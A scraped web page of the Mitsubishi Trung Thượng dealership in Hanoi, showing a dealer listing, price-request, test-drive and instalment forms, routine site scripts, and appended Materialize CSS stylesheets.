<p style="text-align: justify;"><strong><span style="font-size: 18px;"><span data-sheets-value="{" 1="" :2="" 2="" :="" danh="" s="" ch="" i="" l="" mitsubishi="" t="" h="" n="" v="" c="" nh="" data-sheets-userformat="{" :13185="" 3="" 0="" :1="" 10="" 11="" :4="" 12="" :0="" 15="" arial="" 16="" :10="">5.<span>&nbsp;</span>Đại lý Mitsubishi&nbsp;Tuy&ecirc;n Quang</span></span></strong></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Địa chỉ:<span> Tổ 28, P. T&acirc;n H&agrave;, TP. Tuy&ecirc;n Quang, Tỉnh Tuy&ecirc;n Quang</span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Điện thoại:<span> 0915289286 (B&aacute;n h&agrave;ng)</span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span>Tr&ecirc;n đ&acirc;y l&agrave; danh s&aacute;ch&nbsp;đại l&yacute; Mitsubishi tại H&agrave; Nội v&agrave; một số tỉnh l&acirc;n cận. Trong đ&oacute;,&nbsp;Mitsubishi Trung Thượng đ&atilde; c&oacute; 40 năm&nbsp;kinh nghiệm trong lĩnh vực kinh doanh v&agrave; sửa chữa &ocirc; t&ocirc;, được đ&aacute;nh gi&aacute; l&agrave; đại l&yacute; xe Mitsubishi l&acirc;u đời v&agrave; uy t&iacute;n nhất ở khu vực ph&iacute;a Bắc ph&acirc;n phối ch&iacute;nh h&atilde;ng c&aacute;c d&ograve;ng <a href="/mitsubishi-attrage/" target="_blank" title="xe 4 chỗ">xe 4 chỗ</a>, xe 7 chỗ, xe gia đ&igrave;nh.&nbsp;</span></span><span style="font-size: 16px;"><span>Ch&uacute;ng t&ocirc;i cam kết sẽ mang đến cho kh&aacute;ch h&agrave;ng những dịch vụ tốt nhất c&ugrave;ng c&aacute;c chương tr&igrave;nh khuyến m&atilde;i Mitsubishi hấp dẫn với chất lượng phục vụ đ&aacute;ng tin cậy.</span></span></p>
<p style="text-align: justify;"><strong><span style="font-size: 16px;">Xem th&ecirc;m:</span></strong></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span><a href="/ngac-nhien-voi-chi-phi-bao-duong-xe-mitsubishi-attrage-210/" target="_blank">Ngạc nhi&ecirc;n với chi ph&iacute; bảo dưỡng xe Mitsubishi Attrage</a></span></span></p></div>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</main>
<footer class="page-footer">
  <div class="container">
    <div class="row valign-wrapper">
      <div class="col l8 s12 left">
        <h5><strong><span style="color: #ff0000;"><a href="/" style="color: #ff0000;">Đại L&yacute; Mitsubishi Trung Thượng H&agrave; Nội </a></span></strong></h5>
<p>Điện thoại: <strong><span style="font-size: 20px; color: #ff0000;"><a class="smartobj"><span class="phone">0937 55 83 86</span></a></span></strong><br />Email:&nbsp;tuanhung.trungthuongoto@gmail.com<br />Địa chỉ: Km 6, Đại Lộ Thăng Long, Hoài Đức, Hà Nội</p>
<p><a href="/mitsubishi-attrage" target="_blank">Bảng Gi&aacute; Mitsubushi Attrage 2025</a> | <a href="/review-mitsubishi-attrage-2023-gia-xe-lan-banh-thong-so-ky-thuat-nhu-the-nao-220/" target="_blank">Đ&aacute;nh gi&aacute; Mitsubishi Attrage</a></p>
<p><a href="/mitsubishi-new-triton/" target="_blank">Bảng Gi&aacute; Mitsubushi New Triton 2025</a>&nbsp;|&nbsp;<a href="/mitsubishi-new-triton/">Mua Xe New Triton Trả G&oacute;p</a></p>
<p><a href="/bang-gia/" target="_blank">Bảng Gi&aacute; Xe &Ocirc;t&ocirc; Mitsubushi 2025</a>&nbsp;|&nbsp;<a href="/khuyen-mai-xe-mitsubishi/">Khuyến M&atilde;i Xe Mitsubishi</a></p>
<p></p>
      </div>
      
      <div class="col l4 right screen-hide-mb"><div class="logo-title">Mitsubishi Trung Thượng</div><a href="/"><img src="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-3-3FhFWyPrf7.png"></a></div>
    </div>
  </div>
</footer>
<section class="copyright">
  <div class="container">
    <p style="text-align: center;"><span>Design &amp; Advertising @</span> <a href="https://www.genesys.com.vn">Genesys&nbsp;2021</a> | <a href="https://www.facebook.com/genesysvn">Fanpage:&nbsp;Genesys&nbsp;</a></p>
<p></p>
  </div>
</section>
<!-- <section class="call_btns_wrapper screen-hide-pc">
  <div class=call_btns>
    <div class=row style="padding-top:15px;padding-left: 35px;">
      <div class="col s6">
        <a href="#baogia" class="modal-trigger k_btn t_black" style="color: white; font-size: 15px;">Báo giá</a>
      </div>
      <div class="col s6" module="call4mobile">
        
      </div>
    </div>
  </div>
</section> -->
</section>
<section class="call-to-action-mobile screen-hide-pc">
  <div class="container">
    <div class="row">
      <div class="col s6 bg">
        <a href="#baogia" class="modal-trigger">
          Báo giá
        </a>
      </div>
      <!-- <div class="col s4 bg">
        <a href='https://zalo.me/' class="zalo">
          <img src="/template/mitsubishitrungthuong/images/zalo.png" alt="">
        </a>
      </div> -->
      <div class="col s6 bg blu">
        <a class="call4mobi k_btn t_call waves-effect waves-light" data-phone="0937558386">Gọi ngay</a>
      </div>
    </div>
  </div>
</section>
Popup Bao gia
<div id="baogia" style="width: 90%;" class="modal modal-fixed-footer modal-style modal-style-mobi">
    <div class="title-model">
        <h2 class="web-name">Mitsubishi Trung Thượng</h2>
        <button style="background: " class="modal-close">×</button>
    </div>
    <div class="row modal-content ">
        <div class="col m7 s12 image-container">
            <img src="/files/mitsubishi-dst-1-1--vKTiOUxLNi.webp" alt="">            
        </div>
        <div class="col m5 s12">
            <h3>YÊU CẦU BÁO GIÁ</h3>
            <form action="/cam-on/?src=baogia" method="post" role="form">
                <div class="row">
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_name" name="name" type="text" placeholder="Họ tên" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_phone" name="phone" type="text" placeholder="Số điện thoại" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_email" name="email" type="email" placeholder="Email">
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="price_car" name="car" class="select2">
                                                                                                    <option value="" disabled selected>Chọn dòng xe</option>
                                                                                                                                                <option value="Attrage">Attrage</option>
                                                                                                                                                    <option value="DST">DST</option>
                                                                                                                                                    <option value="Xpander">Xpander</option>
                                                                                                                                                    <option value="Xpander Cross">Xpander Cross</option>
                                                                                                                                                    <option value="Xforce">Xforce</option>
                                                                                                                                                    <option value="All New Triton">All New Triton</option>
                                                                                                                                        </select>
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="price_area" name="area" class="select2">
                                <option value="" disabled selected>Tỉnh/Thành Phố</option>
                                                                                                    <option value="Hà Nội">Hà Nội</option>
                                                                                                                                        <option value="Bắc Kạn">Bắc Kạn</option>
                                                                                                                                        <option value="Bắc Ninh">Bắc Ninh</option>
                                                                                                                                        <option value="Cao Bằng">Cao Bằng</option>
                                                                                                                                        <option value="Điện Biên">Điện Biên</option>
                                                                                                                                        <option value="Hà Giang">Hà Giang</option>
                                                                                                                                        <option value="Hà Nam">Hà Nam</option>
                                                                                                                                        <option value="Hòa Bình">Hòa Bình</option>
                                                                                                                                        <option value="Hưng Yên">Hưng Yên</option>
                                                                                                                                        <option value="Lai Châu">Lai Châu</option>
                                                                                                                                        <option value="Lào Cai">Lào Cai</option>
                                                                                                                                        <option value="Lạng Sơn">Lạng Sơn</option>
                                                                                                                                        <option value="Nam Định">Nam Định</option>
                                                                                                                                        <option value="Ninh Bình">Ninh Bình</option>
                                                                                                                                        <option value="Phú Thọ">Phú Thọ</option>
                                                                                                                                        <option value="Quảng Ninh">Quảng Ninh</option>
                                                                                                                                        <option value="Sơn La">Sơn La</option>
                                                                                                                                        <option value="Thái Bình">Thái Bình</option>
                                                                                                                                        <option value="Tuyên Quang">Tuyên Quang</option>
                                                                                                                                        <option value="Vĩnh Phúc">Vĩnh Phúc</option>
                                                                                                                                        <option value="Yên Bái">Yên Bái</option>
                                                                                                                                        <option value="Khác">Khác</option>
                                                                                                </select>
                        </div>
                    </div>
                </div>
            </form>
            <div class="modal-footer"> <a href="#submit" onclick="return Register('baogia')" class="waves-effect waves-green btn-flat">Gửi yêu cầu</a> </div>
    </div>
        </div>
    </div>
    
</div>

<!-- Popup Lái thử -->
<div id="laithu" style="width: 90%;" class="modal modal-fixed-footer modal-style modal-style-mobi">
    <div class="title-model">
        <h2 class="web-name">Mitsubishi Trung Thượng</h2>
        <button style="background: " class="modal-close">×</button>
    </div>
    <div class="row modal-content">
        
        <div class="col m7 s12 image-container">
            <img src="/files/mitsubishi-dst-1-1--Sms0sgq9Un.webp" alt="">
            
        </div>
        <div class="col m5 s12">
            <h3>ĐĂNG KÝ LÁI THỬ</h3>
            <form action="/cam-on/?src=laithu" method="post" role="form">
                <div class="row">
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="drive_name" name="name" type="text" placeholder="Họ tên" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="drive_phone" name="phone" type="text" placeholder="Số điện thoại" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="drive_email" name="email" type="email" placeholder="Email">
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="drive_car" name="car" class="select2">
                                                                                                    <option value="" disabled selected>Chọn dòng xe</option>
                                                                                                                                                <option value="Attrage">Attrage</option>
                                                                                                                                                    <option value="DST">DST</option>
                                                                                                                                                    <option value="Xpander">Xpander</option>
                                                                                                                                                    <option value="Xpander Cross">Xpander Cross</option>
                                                                                                                                                    <option value="Xforce">Xforce</option>
                                                                                                                                                    <option value="All New Triton">All New Triton</option>
                                                                                                                                        </select>
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="drive_area" name="area" class="select2">
                                <option value="" disabled selected>Tỉnh/Thành Phố</option>
                                                                                                    <option value="Hà Nội">Hà Nội</option>
                                                                                                                                        <option value="Bắc Kạn">Bắc Kạn</option>
                                                                                                                                        <option value="Bắc Ninh">Bắc Ninh</option>
                                                                                                                                        <option value="Cao Bằng">Cao Bằng</option>
                                                                                                                                        <option value="Điện Biên">Điện Biên</option>
                                                                                                                                        <option value="Hà Giang">Hà Giang</option>
                                                                                                                                        <option value="Hà Nam">Hà Nam</option>
                                                                                                                                        <option value="Hòa Bình">Hòa Bình</option>
                                                                                                                                        <option value="Hưng Yên">Hưng Yên</option>
                                                                                                                                        <option value="Lai Châu">Lai Châu</option>
                                                                                                                                        <option value="Lào Cai">Lào Cai</option>
                                                                                                                                        <option value="Lạng Sơn">Lạng Sơn</option>
                                                                                                                                        <option value="Nam Định">Nam Định</option>
                                                                                                                                        <option value="Ninh Bình">Ninh Bình</option>
                                                                                                                                        <option value="Phú Thọ">Phú Thọ</option>
                                                                                                                                        <option value="Quảng Ninh">Quảng Ninh</option>
                                                                                                                                        <option value="Sơn La">Sơn La</option>
                                                                                                                                        <option value="Thái Bình">Thái Bình</option>
                                                                                                                                        <option value="Tuyên Quang">Tuyên Quang</option>
                                                                                                                                        <option value="Vĩnh Phúc">Vĩnh Phúc</option>
                                                                                                                                        <option value="Yên Bái">Yên Bái</option>
                                                                                                                                        <option value="Khác">Khác</option>
                                                                                                </select>
                        </div>
                    </div>
                </div>
            </form>
            <div class="modal-footer"> <a href="#submit" onclick="return Register('laithu')" class="waves-effect waves-green btn-flat">Gửi yêu cầu</a> </div>
        </div>
    </div>
    

</div> 

<!-- Popup tra gop -->
<div id="tragop" style="width: 90%;" class="modal modal-fixed-footer modal-style modal-style-mobi">
    <div class="title-model">
        <h2 class="web-name">Mitsubishi Trung Thượng</h2>
        <button style="background: " class="modal-close">×</button>
    </div>
    <div class="row modal-content">
        
        <div class="col m7 s12 image-container">
            <img src="/files/mitsubishi-dst-1-1--xrd7oC8pGT.webp" alt="">
            
        </div>
        <div class="col m5 s12">
            <h3>ƯỚC TÍNH TRẢ GÓP</h3>
            <form action="/cam-on/?src=tragop" method="post" role="form">
                <div class="row">
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="buy_name" name="name" type="text" placeholder="Họ tên" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="buy_phone" name="phone" type="text" placeholder="Số điện thoại" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="buy_email" name="email" type="email" placeholder="Email">
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="buy_car" name="car" class="select2">
                                                                                                    <option value="" disabled selected>Chọn dòng xe</option>
                                                                                                                                                <option value="Attrage">Attrage</option>
                                                                                                                                                    <option value="DST">DST</option>
                                                                                                                                                    <option value="Xpander">Xpander</option>
                                                                                                                                                    <option value="Xpander Cross">Xpander Cross</option>
                                                                                                                                                    <option value="Xforce">Xforce</option>
                                                                                                                                                    <option value="All New Triton">All New Triton</option>
                                                                                                                                        </select>
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="buy_area" name="area" class="select2">
                                <option value="" disabled selected>Tỉnh/Thành Phố</option>
                                                                                                    <option value="Hà Nội">Hà Nội</option>
                                                                                                                                        <option value="Bắc Kạn">Bắc Kạn</option>
                                                                                                                                        <option value="Bắc Ninh">Bắc Ninh</option>
                                                                                                                                        <option value="Cao Bằng">Cao Bằng</option>
                                                                                                                                        <option value="Điện Biên">Điện Biên</option>
                                                                                                                                        <option value="Hà Giang">Hà Giang</option>
                                                                                                                                        <option value="Hà Nam">Hà Nam</option>
                                                                                                                                        <option value="Hòa Bình">Hòa Bình</option>
                                                                                                                                        <option value="Hưng Yên">Hưng Yên</option>
                                                                                                                                        <option value="Lai Châu">Lai Châu</option>
                                                                                                                                        <option value="Lào Cai">Lào Cai</option>
                                                                                                                                        <option value="Lạng Sơn">Lạng Sơn</option>
                                                                                                                                        <option value="Nam Định">Nam Định</option>
                                                                                                                                        <option value="Ninh Bình">Ninh Bình</option>
                                                                                                                                        <option value="Phú Thọ">Phú Thọ</option>
                                                                                                                                        <option value="Quảng Ninh">Quảng Ninh</option>
                                                                                                                                        <option value="Sơn La">Sơn La</option>
                                                                                                                                        <option value="Thái Bình">Thái Bình</option>
                                                                                                                                        <option value="Tuyên Quang">Tuyên Quang</option>
                                                                                                                                        <option value="Vĩnh Phúc">Vĩnh Phúc</option>
                                                                                                                                        <option value="Yên Bái">Yên Bái</option>
                                                                                                                                        <option value="Khác">Khác</option>
                                                                                                </select>
                        </div>
                    </div>
                </div>
            </form>
            <div class="modal-footer"> <a href="#submit" onclick="return Register('tragop')" class="waves-effect waves-green btn-flat">Gửi yêu cầu</a> </div>
        </div>
    </div>
    
    
</div>
<!-- popup tự đông change -->
﻿<div id="popup" style="width: 90%;" class="modal modal-fixed-footer modal-style modal-style-mobi" data-delay="10000" data-times="100" data-expire="100" >
    <div class="title-model">
        <h2 class="web-name">Mitsubishi Trung Thượng</h2>
        <button style="background: " class="modal-close">×</button>
    </div>
    <div class="row modal-content">
        
        <div class="col m7 s12 image-container">
            <img src="/files/mitsubishi-dst-1-1--f1oSrqlLR8.webp" alt="">
            
        </div>
        <div class="col m5 s12">
            <h3>YÊU CẦU BÁO GIÁ</h3>
            <form action="/cam-on/?src=baogia" method="post" role="form">
                <div class="row">
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_name" name="name" type="text" placeholder="Họ tên" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_phone" name="phone" type="text" placeholder="Số điện thoại" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_email" name="email" type="email" placeholder="Email">
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="price_car" name="car" class="select2">
                                                                                                    <option value="" disabled selected>Chọn dòng xe</option>
                                                                                                                                                <option value="Attrage">Attrage</option>
                                                                                                                                                    <option value="DST">DST</option>
                                                                                                                                                    <option value="Xpander">Xpander</option>
                                                                                                                                                    <option value="Xpander Cross">Xpander Cross</option>
                                                                                                                                                    <option value="Xforce">Xforce</option>
                                                                                                                                                    <option value="All New Triton">All New Triton</option>
                                                                                                                                        </select>
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="price_area" name="area" class="select2">
                                <option value="" disabled selected>Tỉnh/Thành Phố</option>
                                                                                                    <option value="Hà Nội">Hà Nội</option>
                                                                                                                                        <option value="Bắc Kạn">Bắc Kạn</option>
                                                                                                                                        <option value="Bắc Ninh">Bắc Ninh</option>
                                                                                                                                        <option value="Cao Bằng">Cao Bằng</option>
                                                                                                                                        <option value="Điện Biên">Điện Biên</option>
                                                                                                                                        <option value="Hà Giang">Hà Giang</option>
                                                                                                                                        <option value="Hà Nam">Hà Nam</option>
                                                                                                                                        <option value="Hòa Bình">Hòa Bình</option>
                                                                                                                                        <option value="Hưng Yên">Hưng Yên</option>
                                                                                                                                        <option value="Lai Châu">Lai Châu</option>
                                                                                                                                        <option value="Lào Cai">Lào Cai</option>
                                                                                                                                        <option value="Lạng Sơn">Lạng Sơn</option>
                                                                                                                                        <option value="Nam Định">Nam Định</option>
                                                                                                                                        <option value="Ninh Bình">Ninh Bình</option>
                                                                                                                                        <option value="Phú Thọ">Phú Thọ</option>
                                                                                                                                        <option value="Quảng Ninh">Quảng Ninh</option>
                                                                                                                                        <option value="Sơn La">Sơn La</option>
                                                                                                                                        <option value="Thái Bình">Thái Bình</option>
                                                                                                                                        <option value="Tuyên Quang">Tuyên Quang</option>
                                                                                                                                        <option value="Vĩnh Phúc">Vĩnh Phúc</option>
                                                                                                                                        <option value="Yên Bái">Yên Bái</option>
                                                                                                                                        <option value="Khác">Khác</option>
                                                                                                </select>
                        </div>
                    </div>
                </div>
            </form>
            <div class="modal-footer"> <a href="#submit" onclick="return Register('popup')" class="waves-effect waves-green btn-flat">Gửi yêu cầu</a> </div>
        </div>
    </div>
    
    
    </div>
</div>

<!-- reCAPTCHA -->
<div>
</div>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.4/css/select2.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script src="/template/mitsubishitrungthuong/js/materialize.min.js" defer> </script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.1.4/js.cookie.min.js">
</script><script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.4/js/select2.min.js">
</script><script src="/template/mitsubishitrungthuong/js/app.js">
</script><script src="/template/mitsubishitrungthuong/js/randtracker.js">
</script>
<script src="/template/mitsubishitrungthuong/js/area-to-eform.js">
</script>
<script src="//cdn.jsdelivr.net/npm/lazysizes@5.3.2/lazysizes.min.js
"></script>
<style>
img[data-sizes="auto"] {
  display: block;
  width: 100%;
}
</style>
<script>
  var $webcrumb = $('.webcrumb');

  $webcrumb.find('li a').click(function() {
    var tabid = $(this).attr('href');
    window.location.href=tabid;
});
</script>


<script src="/template/mitsubishitrungthuong/js/scrollMonitor.js"></script>

<script>
// Floating Tabs
var $floatbar = $('#floatbar nav'),
  $parent = $floatbar.parent();
$parent.height($parent.height());
$floatbar.find('.wrapper').width($floatbar.width());

// Floatbar watcher
var fbWatcher = scrollMonitor.create($floatbar);
fbWatcher.lock();
fbWatcher.stateChange(function() {
  $floatbar.toggleClass('fixed', this.isAboveViewport)
});
if (fbWatcher.isAboveViewport) {
  $floatbar.addClass('fixed');
}

// Floating Sidebar
var $sidebar = $('#sidebar .wrapper'),
  $footer = $('footer'),
  $parent = $sidebar.parent();
$sidebar.width($sidebar.width())
$sidebar.css('top', $floatbar.height() + 'px');
$parent
  .width($sidebar.width())
  .height($sidebar.height());

// Auto fixed sidebar
var sbWatcher = scrollMonitor.create($sidebar, {
  top: $floatbar.height()
});
sbWatcher.lock();
sbWatcher.stateChange(function() {
  //$sidebar.toggleClass('fixed', this.isAboveViewport)
  if (this.isAboveViewport) {
    if (!ftWatcher.isAboveViewport) $sidebar.addClass('fixed');
  } else {
    $sidebar.removeClass('fixed');
  }
});

// Watch an area above the footer as tall as the sidebar
var ftWatcher = scrollMonitor.create($footer, {
  top: $floatbar.height() + $sidebar.height()
});
ftWatcher.fullyEnterViewport(function() {
  if (ftWatcher.isAboveViewport) {
    $sidebar.removeClass('fixed').addClass('btm');
  }
});
ftWatcher.partiallyExitViewport(function() {
  if (!ftWatcher.isAboveViewport) {
    $sidebar.addClass('fixed').removeClass('btm');
  }
});
if (sbWatcher.isAboveViewport) {
  $sidebar.addClass('fixed');
}
if (ftWatcher.isAboveViewport) {
  $sidebar.removeClass('fixed').addClass('btm');
}
</script>

<script>ipadr='18.188.156.30'</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WK3WSV4S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>  $(document).ready(function() {
       

var def_tawk_bottom = "100px"; /*This is their default style that I want to change*/
// var def_tawk_right = "20px"; /*This is their default style that I want to change*/
var customize_tawk = ""; /*Interval object*/

function customize_tawk_widget(){
  

      jQuery("iframe[title='chat widget']").eq(0).css({ 'bottom': def_tawk_bottom });
        jQuery("iframe[title='chat widget']").eq(0).addClass("custom-chat-widget");
        clearInterval(customize_tawk);
}

/*Customize the widget as soon as the widget is loaded*/
Tawk_API = Tawk_API || {};
Tawk_API.onLoad = function(){
    /*Only for mobile version*/
    if(/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent) ) {
        var customize_tawk = setInterval(customize_tawk_widget, 100);
    }
};

/*Customize the widget as soon as the widget is minimized*/
Tawk_API = Tawk_API || {};
Tawk_API.onChatMinimized = function(){
    /*Only for mobile version*/
    if(/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent) ) {
        var customize_tawk = setInterval(customize_tawk_widget, 100);
    }
};
    });
</script>



<style>
.product .flexbox > li{
    width: 25% !important;
}

.menu .megamenu ul li {
    width: 25%  !important;
}

#tawkchat-minified-wrapper {
  position: fixed !important;
  bottom: 20px;
  right: 20px;
  top: auto !important;
  left: auto !important;
}

.modal{
max-height: 410px;
max-width: 840px;
}
.modal-style.modal.modal-fixed-footer{
height: 650px!important;
}
.modal-style.modal.modal-fixed-footer .title-model{
height: 20px !important;
}
.modal-style.modal.modal-fixed-footer .image-container img{
width: 100%;
height: auto;
}

.call-to-action-mobile .blu a{
height: auto !important;
}

.modal-style.modal.modal-fixed-footer .modal-content{
margin:0 ;
padding:0 !important;
}

.floatbar .wrapper ul {
margin:0 ;
}

.modal{
    max-height: 410px;
    max-width: 840px;
}
.modal-style.modal.modal-fixed-footer{
    height: 650px!important;
}
.modal-style.modal.modal-fixed-footer .title-model{
    height: 20px !important;
}
.modal-style.modal.modal-fixed-footer .image-container img{
    width: 100%;
    height: auto;
}

</style>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/css/material-icons.css
body_size: 358
content:
@font-face {
	font-family: 'Material Icons';
	font-display: swap;
	font-style: normal;
	font-weight: 400;
	src: url(../font/MaterialIcons-Regular.eot); /* For IE6-8 */
	src: local('Material Icons'),  local('MaterialIcons-Regular'),  url(../font/MaterialIcons-Regular.woff2) format('woff2'),  url(../font/MaterialIcons-Regular.woff) format('woff'),  url(../font/MaterialIcons-Regular.ttf) format('truetype');
}

.material-icons {
	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	font-size: 24px;  /* Preferred icon size */
	display: inline-block;
	width: 1em;
	height: 1em;
	line-height: 1;
	text-transform: none;
	letter-spacing: normal;
	word-wrap: normal;
	white-space: nowrap;
	direction: ltr;
	/* Support for all WebKit browsers. */
	-webkit-font-smoothing: antialiased;
	/* Support for Safari and Chrome. */
	text-rendering: optimizeLegibility;
	/* Support for Firefox. */
	-moz-osx-font-smoothing: grayscale;
	/* Support for IE. */
	font-feature-settings: 'liga';
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/css/materialfw.css
body_size: 36227
content:
/* compiled by scssphp v0.6.0 on Wed, 14 Jan 2026 17:29:36 +0700 (1.0436s) */

@charset "UTF-8";
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,400italic,700,700italic,300italic,300&subset=latin,vietnamese);
/**
 * Materialize CSS
 */
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-5 {
  background-color: #fdeaeb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-4 {
  background-color: #f8c1c3 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-3 {
  background-color: #f3989b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-2 {
  background-color: #ee6e73 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-1 {
  background-color: #ea454b !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red {
  background-color: #e51c23 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red-text {
  color: #e51c23 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.darken-1 {
  background-color: #d0181e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.darken-2 {
  background-color: #b9151b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.darken-3 {
  background-color: #a21318 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.darken-4 {
  background-color: #8b1014 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-5 {
  background-color: #ffebee !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-4 {
  background-color: #ffcdd2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-3 {
  background-color: #ef9a9a !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-2 {
  background-color: #e57373 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-1 {
  background-color: #ef5350 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.red {
  background-color: #f44336 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.red-text {
  color: #f44336 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.darken-1 {
  background-color: #e53935 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.darken-2 {
  background-color: #d32f2f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.darken-3 {
  background-color: #c62828 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.darken-4 {
  background-color: #b71c1c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.accent-1 {
  background-color: #ff8a80 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.accent-2 {
  background-color: #ff5252 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.accent-3 {
  background-color: #ff1744 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.accent-4 {
  background-color: #d50000 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-5 {
  background-color: #fce4ec !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-4 {
  background-color: #f8bbd0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-3 {
  background-color: #f48fb1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-2 {
  background-color: #f06292 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-1 {
  background-color: #ec407a !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink {
  background-color: #e91e63 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink-text {
  color: #e91e63 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.darken-1 {
  background-color: #d81b60 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.darken-2 {
  background-color: #c2185b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.darken-3 {
  background-color: #ad1457 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.darken-4 {
  background-color: #880e4f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.accent-1 {
  background-color: #ff80ab !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.accent-2 {
  background-color: #ff4081 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.accent-3 {
  background-color: #f50057 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
